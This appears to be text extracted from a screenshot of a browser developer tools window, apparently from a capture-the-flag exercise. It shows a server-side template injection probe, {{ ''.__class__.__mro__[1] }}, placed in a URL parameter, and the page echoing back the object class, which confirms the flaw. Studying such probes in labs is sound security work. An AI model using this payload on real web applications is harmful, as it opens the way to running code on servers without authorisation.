 Hello <class 'object'>!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.46.225.25:32845/?name={{ ''.__class__.__mro__[1] }}
Split URL